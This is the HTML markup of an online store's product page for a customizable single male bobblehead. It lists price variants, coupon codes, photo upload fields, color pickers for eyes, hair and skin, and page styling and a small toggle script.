               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Fully Customizable Single Bobblehead Male
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="79.0"
                      >
                      $79
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='101' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 101 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG013"
                            value="32557371916324">
                            15cm(6in) / Stationary Head / Standard Sculpting - $79 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32557371949092">
                            15cm(6in) / Stationary Head / Faster Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32557371981860">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $98 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32611748773924">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32611748806692">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32611748839460">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $107 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32557372112932">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $87 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32557372145700">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32557372178468">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32611748872228">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32611748904996">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $105 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32611748937764">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $115 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32557372309540">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32557372342308">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32557372375076">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $114 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32611748970532">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32611749003300">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $113 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG013"
                            value="32611749036068">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $123 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="full-body person-box">
              <label for="full_photo_1">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/full_body.png?v=1644234643" class="show-image">
                <img src="" class="display-image" style="display: none;">
                <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
              </label>
              <input type="file" class="file-common" name="properties[full-body]" accept="image/*" id="full_photo_1" style="display: none;">
              <h5>Full Body<span>*</span></h5>
            </div>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_1168899768356"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="79.0"
          >
      $79
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="1168899768356" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
